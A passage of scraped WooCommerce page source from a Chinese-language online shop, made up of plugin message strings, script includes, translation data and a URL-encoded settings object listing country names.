this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose \u54c1\u724c ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/searchingc.com\/collections\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":""};
var wcfm_enquiry_manage_messages = {"no_name":"\u6b64\u6b04\u4f4d\u5fc5\u586b","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"\u5df2\u63d0\u4ea4\u76f8\u95dc\u67e5\u8a62\u81f3\u5ba2\u670d\u5c08\u54e1","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5' id='wcfm_core_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.js?ver=6.5.5' id='select2_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.js?ver=1769292252' id='rvpplugin-slick-js'></script>
<script type='text/javascript' id='rvpplugin-frontend-js-extra'>
/* <![CDATA[ */
var rvpplugin_data = {"slides_to_show":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1769292252' id='rvpplugin-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.7.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-settings-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Country\/Region":["\u570b\u5bb6 \/ \u5730\u5340"],"Country\/Region (optional)":["\u570b\u5bb6 \/ \u5730\u5340 (\u9078\u586b)"],"Postal code (optional)":["\u90f5\u905e\u5340\u865f (\u9078\u586b)"],"First name (optional)":["\u540d\u5b57 (\u9078\u586b)"],"Last name (optional)":["\u59d3\u6c0f (\u9078\u586b)"],"Company (optional)":["\u516c\u53f8 (\u9078\u586b)"],"Address (optional)":["\u5730\u5740 (\u9078\u586b)"],"Apartment, suite, etc. (optional)":["\u516c\u5bd3\u3001\u5957\u623f\u7b49 (\u9078\u586b)"],"City (optional)":["\u57ce\u5e02 (\u9078\u586b)"],"State\/County (optional)":["\u5dde \/ \u90e1 (\u9078\u586b)"],"Postal code":["\u90f5\u905e\u5340\u865f"],"Address":["\u5730\u5740"],"State\/County":["\u7e23\/\u5e02"],"City":["\u57ce\u5e02"],"Company":["\u516c\u53f8"],"Last name":["\u59d3\u6c0f"],"First name":["\u540d\u5b57"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
</script>
<script type='text/javascript' id='wc-settings-js-before'>
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22alertCount%22%3A%220%22%2C%22orderCount%22%3A154210%2C%22publishedProductCount%22%3A%2218660%22%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22BT%22%3A%22%5Cu4e0d%5Cu4e39%22%2C%22CN%22%3A%22%5Cu4e2d%5Cu570b%22%2C%22CF%22%3A%22%5Cu4e2d%5Cu975e%5Cu5171%5Cu548c%5Cu570b%22%2C%22DK%22%3A%22%5Cu4e39%5Cu9ea5%22%2C%22TD%22%3A%22%5Cu4e4d%5Cu5f97%22%2C%22YE%22%3A%22%5Cu4e5f%5Cu9580%22%2C%22AM%22%3A%22%5Cu4e9e%5Cu7f8e%5Cu5c3c%5Cu4e9e%22%2C%22IL%22%3A%22%5Cu4ee5%5Cu8272%5Cu5217%22%2C%22IQ%22%3A%22%5Cu4f0a%5Cu62c9%5Cu514b%22%2C%22IR%22%3A%22%5Cu4f0a%5Cu6717%22%2C%22BZ%22%3A%22%5Cu4f2f%5Cu5229%5Cu8332%22%2C%22CV%22%3A%22%5Cu4f5b%5Cu5f97%5Cu89d2%22%2C%22RU%22%3A%22%5Cu4fc4%5Cu570b%22%2C%22BG%22%3A%22%5Cu4fdd%5Cu52a0%5Cu5229%5Cu4e9e%22%2C%22HR%22%3A%22%5Cu514b%5Cu7f85%5Cu5730%5Cu4e9e%22%2C%22IS%22%3A%22%5Cu51b0%5Cu5cf6%22%2C%22LI%22%3A%22%5Cu5217%5Cu652f%5Cu6566%5Cu58eb%5Cu767b%22%2C%22LY%22%3A%22%5Cu5229%5Cu6bd4%5Cu4e9e%22%2C%22LR%22%3A%22%5Cu5229%5Cu6bd4%5Cu91cc%5Cu4e9e%22%2C%22CG%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu5e03%5Cuff09%22%2C%22CD%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu91d1%5Cuff09%22%2C%22CA%22%3A%22%5Cu52a0%5Cu62ff%5Cu5927%22%2C%22GH%22%3A%22%5Cu52a0%5Cu7d0d%22%2C%22GA%22%3A%22%5Cu52a0%5Cu84ec%22%2C%22HU%22%3A%22%5Cu5308%5Cu7259%5Cu5229%22%2C%22KP%22%3A%22%5Cu5317%5Cu671d%5Cu9bae%22%2C%22MK%22%3A%22%5Cu5317%5Cu99ac%5Cu5176%5Cu9813%22%2C%22MP%22%3A%22%5Cu5317%5Cu99ac%5Cu91cc%5Cu4e9e%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22GS%22%3A%22%5Cu5357%5Cu55ac%5Cu6cbb%5Cu4e9e%5Cu5cf6%5C%2F%5Cu5357%5Cu6851%5Cu5a01%5Cu5947%5Cu7fa4%5Cu5cf6%22%2C%22AQ%22%3A%22%5Cu5357%5Cu6975%5Cu6d32%22%2C%22SS%22%3A%22%5Cu5357%5Cu8607%5Cu4e39%22%2C%22ZA%22%3A%22%5Cu5357%5Cu975e%22%2C%22BW%22%3A%22%5Cu535a%5Cu8328%5Cu74e6%5Cu7d0d%22%2C%22QA%22%3A%22%5Cu5361%5Cu5854%5Cu723e%22%2C%22ID%22%3A%22%5Cu5370%5Cu5c3c%22%2C%22IN%22%3A%22%5Cu5370%5Cu5ea6%22%2C%22GT%22%3A%22%5Cu5371%5Cu5730%5Cu99ac%5Cu62c9%22%2C%22EC%22%3A%22%5Cu5384%5Cu74dc%5Cu591a%5Cu723e%22%2C%22ER%22%3A%22%5Cu5384%5Cu7acb%5Cu7279%5Cu91cc%5Cu4e9e%22%2C%22CU%22%3A%22%5Cu53e4%5Cu5df4%22%2C%22TW%22%3A%22%5Cu53f0%5Cu7063%22%2C%22DJ%22%3A%22%5Cu5409%5Cu5e03%5Cu63d0%22%2C%22KG%22%3A%22%5Cu5409%5Cu723e%5Cu5409%5Cu65af%5Cu65af%5Cu5766%22%2C%22KZ%22%3A%22%5Cu54c8%5Cu85a9%5Cu514b%5Cu65af%5Cu5766%22%2C%22CO%22%3A%22%5Cu54e5%5Cu502b%5Cu6bd4%5Cu4e9e%22%2C%22CR%22%3A%22%5Cu54e5%5Cu65af%5Cu9054%5Cu9ece%5Cu52a0%22%2C%22CM%22%3A%22%5Cu5580%5Cu9ea5%5Cu9686%22%2C%22TV%22%3A%22%5Cu5716%5Cu74e6%5Cu76e7%22%2C%22TM%22%3A%22%5Cu571f%5Cu5eab%5Cu66fc%5Cu65af%5Cu5766%22%2C%22TR%22%3A%22%5Cu571f%5Cu8033%5Cu5176%22%2C%22GY%22%3A%22%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22TZ%22%3A%22%5Cu5766%5Cu6851%5Cu5c3c%5Cu4e9e%22%2C%22EG%22%3A%22%5Cu57c3%5Cu53ca%22%2C%22ET%22%3A%22%5Cu57c3%5Cu585e%5Cu4fc4%5Cu6bd4%5Cu4e9e%22%2C%22KI%22%3A%22%5Cu57fa%5Cu91cc%5Cu5df4%5Cu65af%22%2C%22TJ%22%3A%22%5Cu5854%5Cu5409%5Cu514b%5Cu65af%5Cu5766%22%2C%22SN%22%3A%22%5Cu585e%5Cu5167%5Cu52a0%5Cu723e%22%2C%22SL%22%3A%22%5Cu585e%5Cu62c9%5Cu5229%5Cu6602%22%2C%22CY%22%3A%22%5Cu585e%5Cu6d66%5Cu8def%5Cu65af%22%2C%22RS%22%3A%22%5Cu585e%5Cu723e%5Cu7dad%5Cu4e9e%22%2C%22SC%22%3A%22%5Cu585e%5Cu820c%5Cu723e%22%2C%22MX%22%3A%22%5Cu58a8%5Cu897f%5Cu54e5%22%2C%22TG%22%3A%22%5Cu591a%5Cu54e5%22%2C%22DM%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%22%2C%22DO%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%5Cu5171%5Cu548c%5Cu570b%22%2C%22AT%22%3A%22%5Cu5967%5Cu5730%5Cu5229%22%2C%22AX%22%3A%22%5Cu5967%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22VE%22%3A%22%5Cu59d4%5Cu5167%5Cu745e%5Cu62c9%22%2C%22BD%22%3A%22%5Cu5b5f%5Cu52a0%5Cu62c9%5Cu570b%22%2C%22AO%22%3A%22%5Cu5b89%5Cu54e5%5Cu62c9%22%2C%22AI%22%3A%22%5Cu5b89%5Cu572d%5Cu62c9%22%2C%22AG%22%3A%22%5Cu5b89%5Cu63d0%5Cu74dc%5Cu548c%5Cu5df4%5Cu5e03%5Cu9054%22%2C%22AD%22%3A%22%5Cu5b89%5Cu9053%5Cu723e%22%2C%22FM%22%3A%22%5Cu5bc6%5Cu514b%5Cu7f85%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22NI%22%3A%22%5Cu5c3c%5Cu52a0%5Cu62c9%5Cu74dc%22%2C%22NG%22%3A%22%5Cu5c3c%5Cu65e5%5Cu5229%5Cu4e9e%22%2C%22NE%22%3A%22%5Cu5c3c%5Cu65e5%5Cu723e%22%2C%22NP%22%3A%22%5Cu5c3c%5Cu6cca%5Cu723e%22%2C%22GM%22%3A%22%5Cu5ca1%5Cu6bd4%5Cu4e9e%22%2C%22PS%22%3A%22%5Cu5df4%5Cu52d2%5Cu65af%5Cu5766%5Cu9818%5Cu571f%22%2C%22BS%22%3A%22%5Cu5df4%5Cu54c8%5Cu99ac%22%2C%22PK%22%3A%22%5Cu5df4%5Cu57fa%5Cu65af%5Cu5766%22%2C%22BB%22%3A%22%5Cu5df4%5Cu5df4%5Cu591a%5Cu65af%22%2C%22PG%22%3A%22%5Cu5df4%5Cu5e03%5Cu4e9e%5Cu65b0%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22PY%22%3A%22%5Cu5df4%5Cu62c9%5Cu572d%22%2C%22PA%22%3A%22%5Cu5df4%5Cu62ff%5Cu99ac%22%2C%22BH%22%3A%22%5Cu5df4%5Cu6797%22%2C%22BR%22%3A%22%5Cu5df4%5Cu897f%22%2C%22BF%22%3A%22%5Cu5e03%5Cu57fa%5Cu7d0d%5Cu6cd5%5Cu7d22%22%2C%22BV%22%3A%22%5Cu5e03%5Cu5a01%5Cu5cf6%22%2C%22BI%22%3A%22%5Cu5e03%5Cu9686%5Cu8fea%22%2C%22GR%22%3A%22%5Cu5e0c%5Cu81d8%22%2C%22PW%22%3A%22%5Cu5e1b%5Cu7409%22%2C%22GN%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22GW%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%5Cu6bd4%5Cu7d39%22%2C%22CK%22%3A%22%5Cu5eab%5Cu514b%5Cu7fa4%5Cu5cf6%22%2C%22CW%22%3A%22%5Cu5eab%5Cu62c9%5Cu7d22%22%2C%22DE%22%3A%22%5Cu5fb7%5Cu570b%22%2C%22IT%22%3A%22%5Cu610f%5Cu5927%5Cu5229%22%2C%22EE%22%3A%22%5Cu611b%5Cu6c99%5Cu5c3c%5Cu4e9e%22%2C%22IE%22%3A%22%5Cu611b%5Cu723e%5Cu862d%22%2C%22TK%22%3A%22%5Cu6258%5Cu514b%5Cu52de%22%2C%22LV%22%3A%22%5Cu62c9%5Cu812b%5Cu7dad%5Cu4e9e%22%2C%22NO%22%3A%22%5Cu632a%5Cu5a01%22%2C%22CZ%22%3A%22%5Cu6377%5Cu514b%5Cu5171%5Cu548c%5Cu570b%22%2C%22MA%22%3A%22%5Cu6469%5Cu6d1b%5Cu54e5%22%2C%22MD%22%3A%22%5Cu6469%5Cu723e%5Cu591a%5Cu74e6%22%2C%22MC%22%3A%22%5Cu6469%5Cu7d0d%5Cu54e5%22%2C%22SY%22%3A%22%5Cu6558%5Cu5229%5Cu4e9e%22%2C%22BN%22%3A%22%5Cu6587%5Cu840a%22%2C%22FJ%22%3A%22%5Cu6590%22%2C%22SZ%22%3A%22%5Cu65af%5Cu5a01%5Cu58eb%5Cu862d%22%2C%22SK%22%3A%22%5Cu65af%5Cu6d1b%5Cu4f10%5Cu514b%22%2C%22SI%22%3A%22%5Cu65af%5Cu6d1b%5Cu6587%5Cu5c3c%5Cu4e9e%22%2C%22SJ%22%3A%22%5Cu65af%5Cu74e6%5Cu723e%5Cu5df4%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu63da%5Cu99ac%5Cu5ef6%5Cu5cf6%22%2C%22LK%22%3A%22%5Cu65af%5Cu91cc%5Cu862d%5Cu5361%22%2C%22SG%22%3A%22%5Cu65b0%5Cu52a0%5Cu5761%22%2C%22NC%22%3A%22%5Cu65b0%5Cu5580%5Cu88e1%5Cu591a%5Cu5c3c%5Cu4e9e%22%2C%22JE%22%3A%22%5Cu65b0%5Cu6fa4%5Cu897f%5Cu5dde%22%2C%22JP%22%3A%22%5Cu65e5%5Cu672c%22%2C%22CL%22%3A%22%5Cu667a%5Cu5229%22%2C%22TL%22%3A%22%5Cu6771%5Cu5e1d%5Cu6c76%22%2C%22KH%22%3A%22%5Cu67ec%5Cu57d4%5Cu5be8%22%2C%22GG%22%3A%22%5Cu6839%5Cu897f%5Cu5cf6%22%2C%22GD%22%3A%22%5Cu683c%5Cu6797%5Cu7d0d%5Cu9054%22%2C%22GL%22%3A%22%5Cu683c%5Cu9675%5Cu862d%22%2C%22GE%22%3A%22%5Cu683c%5Cu9b6f%5Cu5409%5Cu4e9e%22%2C%22VA%22%3A%22%5Cu68b5%5Cu5e1d%5Cu5ca1%22%2C%22BE%22%3A%22%5Cu6bd4%5Cu5229%5Cu6642%22%2C%22MR%22%3A%22%5Cu6bdb%5Cu91cc%5Cu5854%5Cu5c3c%5Cu4e9e%22%2C%22MU%22%3A%22%5Cu6bdb%5Cu91cc%5Cu6c42%5Cu65af%22%2C%22SA%22%3A%22%5Cu6c99%5Cu7279%5Cu963f%5Cu62c9%5Cu4f2f%22%2C%22FR%22%3A%22%5Cu6cd5%5Cu570b%22%2C%22TF%22%3A%22%5Cu6cd5%5Cu570b%5Cu5357%5Cu90e8%5Cu9818%5Cu571f%22%2C%22GF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22PF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu6ce2%5Cu5229%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22FO%22%3A%22%5Cu6cd5%5Cu7f85%5Cu7fa4%5Cu5cf6%22%2C%22PR%22%3A%22%5Cu6ce2%5Cu591a%5Cu9ece%5Cu5404%22%2C%22BA%22%3A%22%5Cu6ce2%5Cu65af%5Cu5c3c%5Cu4e9e%5Cu548c%5Cu9ed1%5Cu585e%5Cu54e5%5Cu7dad%5Cu90a3%22%2C%22PL%22%3A%22%5Cu6ce2%5Cu862d%22%2C%22TH%22%3A%22%5Cu6cf0%5Cu570b%22%2C%22ZW%22%3A%22%5Cu6d25%5Cu5df4%5Cu5e03%5Cu97cb%22%2C%22HN%22%3A%22%5Cu6d2a%5Cu90fd%5Cu62c9%5Cu65af%22%2C%22HT%22%3A%22%5Cu6d77%5Cu5730%22%2C%22TO%22%3A%22%5Cu6e6f%5Cu52a0%22%2C%22AU%22%3A%22%5Cu6fb3%5Cu5927%5Cu5229%5Cu4e9e%22%2C%22MO%22%3A%22%5Cu6fb3%5Cu9580%22%2C%22UA%22%3A%22%5Cu70cf%5Cu514b%5Cu862d%22%2C%22UG%22%3A%22%5Cu70cf%5Cu5e72%5Cu9054%22%2C%22UY%22%3A%22%5Cu70cf%5Cu62c9%5Cu572d%22%2C%22UZ%22%3A%22%5Cu70cf%5Cu8332%5Cu5225%5Cu514b%5Cu65af%5Cu5766%22%2C%22JM%22%3A%22%5Cu7259%5Cu8cb7%5Cu52a0%22%2C%22TC%22%3A%22%5Cu7279%5Cu514b%5Cu65af%5Cu548c%5Cu51f1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22TT%22%3A%22%5Cu7279%5Cu91cc%5Cu5c3c%5Cu9054%5Cu548c%5Cu591a%5Cu5df4%5Cu54e5%22%2C%22BO%22%3A%22%5Cu73bb%5Cu5229%5Cu7dad%5Cu4e9e%22%2C%22NR%22%3A%22%5Cu7459%5Cu9b6f%22%2C%22SE%22%3A%22%5Cu745e%5Cu5178%22%2C%22CH%22%3A%22%5Cu745e%5Cu58eb%22%2C%22GP%22%3A%22%5Cu74dc%5Cu5fb7%5Cu7f85%5Cu666e%5Cu5cf6%22%2C%22WF%22%3A%22%5Cu74e6%5Cu5229%5Cu65af%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu5bcc%5Cu5716%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VU%22%3A%22%5Cu74e6%5Cu52aa%5Cu963f%5Cu5716%22%2C%22RE%22%3A%22%5Cu7559%5Cu5c3c%5Cu65fa%5Cu5cf6%22%2C%22BY%22%3A%22%5Cu767d%5Cu4fc4%5Cu7f85%5Cu65af%22%2C%22BM%22%3A%22%5Cu767e%5Cu6155%5Cu5927%22%2C%22PN%22%3A%22%5Cu76ae%5Cu7279%5Cu51f1%5Cu6069%22%2C%22RW%22%3A%22%5Cu76e7%5Cu65fa%5Cu9054%22%2C%22LU%22%3A%22%5Cu76e7%5Cu68ee%5Cu5821%22%2C%22GI%22%3A%22%5Cu76f4%5Cu5e03%5Cu7f85%5Cu9640%22%2C%22FK%22%3A%22%5Cu798f%5Cu514b%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22KW%22%3A%22%5Cu79d1%5Cu5a01%5Cu7279%22%2C%22KM%22%3A%22%5Cu79d1%5Cu6469%5Cu7f85%22%2C%22CC%22%3A%22%5Cu79d1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22PE%22%3A%22%5Cu79d8%5Cu9b6f%22%2C%22TN%22%3A%22%5Cu7a81%5Cu5c3c%5Cu65af%22%2C%22LT%22%3A%22%5Cu7acb%5Cu9676%5Cu5b9b%22%2C%22JO%22%3A%22%5Cu7d04%5Cu65e6%22%2C%22NA%22%3A%22%5Cu7d0d%5Cu7c73%5Cu6bd4%5Cu4e9e%22%2C%22NU%22%3A%22%5Cu7d10%5Cu57c3%22%2C%22NZ%22%3A%22%5Cu7d10%5Cu897f%5Cu862d%22%2C%22SB%22%3A%22%5Cu7d22%5Cu7f85%5Cu9580%5Cu7fa4%5Cu5cf6%22%2C%22SO%22%3A%22%5Cu7d22%5Cu99ac%5Cu91cc%22%2C%22MM%22%3A%22%5Cu7dec%5Cu7538%22%2C%22RO%22%3A%22%5Cu7f85%5Cu99ac%5Cu5c3c%5Cu4e9e%22%2C%22US%22%3A%22%5Cu7f8e%5Cu570b%20%28US%29%22%2C%22UM%22%3A%22%5Cu7f8e%5Cu570b%5Cu5916%5Cu5cf6%22%2C%22VI%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22AS%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22LA%22%3A%22%5Cu8001%5Cu64be%22%2C%22KN%22%3A%22%5Cu8056%5Cu57fa%5Cu8328%5Cu548c%5Cu5c3c%5Cu7dad%5Cu65af%22%2C%22ST%22%3A%22%5Cu8056%5Cu591a%5Cu7f8e%5Cu53ca%5Cu666e%5Cu6797%5Cu897f%5Cu6bd4%22%2C%22BL%22%3A%22%5Cu8056%5Cu5df4%5Cu6cf0%5Cu52d2%5Cu7c73%22%2C%22VC%22%3A%22%5Cu8056%5Cu6587%5Cu68ee%5Cu7279%5Cu548c%5Cu683c%5Cu6797%5Cu7d0d%5Cu4e01%5Cu65af%22%2C%22PM%22%3A%22%5Cu8056%5Cu76ae%5Cu57c3%5Cu723e%5Cu548c%5Cu5bc6%5Cu514b%5Cu9686%22%2C%22LC%22%3A%22%5Cu8056%5Cu76e7%5Cu897f%5Cu4e9e%22%2C%22CX%22%3A%22%5Cu8056%5Cu8a95%5Cu5cf6%22%2C%22SH%22%3A%22%5Cu8056%5Cu8d6b%5Cu52d2%5Cu62ff%5Cu5cf6%22%2C%22SX%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cu5cf6%20%28%5Cu8377%5Cu5c6c%29%22%2C%22MF%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cuff08%5Cu6cd5%5Cu570b%5Cu90e8%5Cu5206%5Cuff09%22%2C%22SM%22%3A%22%5Cu8056%5Cu99ac%5Cu529b%5Cu8afe%22%2C%22KE%22%3A%22%5Cu80af%5Cu5c3c%5Cu4e9e%22%2C%22FI%22%3A%22%5Cu82ac%5Cu862d%22%2C%22GB%22%3A%22%5Cu82f1%5Cu570b%20%28UK%29%22%2C%22IO%22%3A%22%5Cu82f1%5Cu5c6c%5Cu5370%5Cu5ea6%5Cu6d0b%5Cu9818%5Cu5730%22%2C%22VG%22%3A%22%5Cu82f1%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22NL%22%3A%22%5Cu8377%5Cu862d%22%2C%22BQ%22%3A%22%5Cu8377%5Cu862d%5Cu52a0%5Cu52d2%5Cu6bd4%5Cu5340%22%2C%22MZ%22%3A%22%5Cu83ab%5Cu6851%5Cu6bd4%5Cu514b%22%2C%22PH%22%3A%22%5Cu83f2%5Cu5f8b%5Cu8cd3%22%2C%22LS%22%3A%22%5Cu840a%5Cu7d22%5Cu6258%22%2C%22PT%22%3A%22%5Cu8461%5Cu8404%5Cu7259%22%2C%22MN%22%3A%22%5Cu8499%5Cu53e4%22%2C%22MS%22%3A%22%5Cu8499%5Cu7279%5Cu585e%5Cu62c9%5Cu7279%22%2C%22WS%22%3A%22%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22SV%22%3A%22%5Cu85a9%5Cu723e%5Cu74e6%5Cu591a%22%2C%22SD%22%3A%22%5Cu8607%5Cu4e39%22%2C%22SR%22%3A%22%5Cu8607%5Cu91cc%5Cu5357%22%2C%22EH%22%3A%22%5Cu897f%5Cu6492%5Cu54c8%5Cu62c9%22%2C%22ES%22%3A%22%5Cu897f%5Cu73ed%5Cu7259%22%2C%22NF%22%3A%22%5Cu8afe%5Cu798f%5Cu514b%5Cu5cf6%22%2C%22CI%22%3A%22%5Cu8c61%5Cu7259%5Cu6d77%5Cu5cb8%22%2C%22BJ%22%3A%22%5Cu8c9d%5Cu5be7%22%2C%22ZM%22%3A%22%5Cu8d0a%5Cu6bd4%5Cu4e9e%22%2C%22GQ%22%3A%22%5Cu8d64%5Cu9053%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22HM%22%3A%22%5Cu8d6b%5Cu5fb7%5Cu5cf6%5Cu548c%5Cu9ea5%5Cu514b%5Cu5510%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VN%22%3A%22%5Cu8d8a%5Cu5357%22%2C%22KY%22%3A%22%5Cu958b%5Cu66fc%5Cu7fa4%5Cu5cf6%22%2C%22GU%22%3A%22%5Cu95dc%5Cu5cf6%22%2C%22AZ%22%3A%22%5Cu963f%5Cu585e%5Cu62dc%5Cu7586%22%2C%22AF%22%3A%22%5Cu963f%5Cu5bcc%5Cu6c57%22%2C%22AE%22%3A%22%5Cu963f%5Cu62c9%5Cu4f2f%5Cu806f%5Cu5408%5Cu5927%5Cu516c%5Cu570b%22%2C%22OM%22%3A%22%5Cu963f%5Cu66fc%22%2C%22AR%22%3A%22%5Cu963f%5Cu6839%5Cu5ef7%22%2C%22DZ%22%3A%22%5Cu963f%5Cu723e%5Cu53ca%5Cu5229%5Cu4e9e%22%2C%22AL%22%3A%22%5Cu963f%5Cu723e%5Cu5df4%5Cu5c3c%5Cu4e9e%22%2C%22AW%22%3A%22%5Cu963f%5Cu9b6f%5Cu5df4%22%2C%22KR%22%3A%22%5Cu97d3%5Cu570b%22%2C%22HK%22%3A%22%5Cu9999%5Cu6e2f%22%2C%22MY%22%3A%22%5Cu99ac%5Cu4f86%5Cu897f%5Cu4e9e%22%2C%22IM%22%3A%22%5Cu99ac%5Cu6069%5Cu5cf6%22%2C%22MW%22%3A%22%5Cu99ac%5Cu62c9%5Cu7dad%22%2C%22MQ%22%3A%22%5Cu99ac%5Cu63d0%5Cu5c3c%5Cu514b%5Cu5cf6%22%2C%22MV%22%3A%22%5Cu99ac%5Cu723e%5Cu4ee3%5Cu592b%22%2C%22YT%22%3A%22%5Cu99ac%5Cu7d04%5Cu7279%5Cu5cf6%22%2C%22MH%22%3A%22%5Cu99ac%5Cu7d39%5Cu723e%5Cu7fa4%5Cu5cf6%22%2C%22MT%22%3A%22%5Cu99ac%5Cu8033%5Cu4ed6%22%2C%22MG%22%3A%22%5Cu99ac%5Cu9054%5Cu52a0%5Cu65af%5Cu52a0%22%2C%22ML%22%3A%22%5Cu99ac%5C